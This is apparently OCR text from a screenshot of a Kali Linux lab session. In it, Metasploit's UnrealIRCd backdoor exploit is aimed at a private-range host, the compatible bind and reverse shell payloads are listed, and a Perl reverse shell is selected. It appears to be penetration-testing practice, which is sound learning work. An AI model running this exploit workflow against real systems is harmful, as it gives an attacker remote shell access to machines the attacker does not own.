 Damn Vulnerable ... x86_powershell_... aditverma400@k... 2 virt-manager 03:20 AM
aditverma400@kali: ~
Applications
File Actions Edit View Help
root@kali: /opt/setoolkit aditverma400@kali: ~ root@kali: ~/.set/reports/powershell aditverma400@kali: ~
RHOSTS ⇒ 192.168.56.102
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
More info
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 7
payload ⇒ cmd/unix/reverse_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)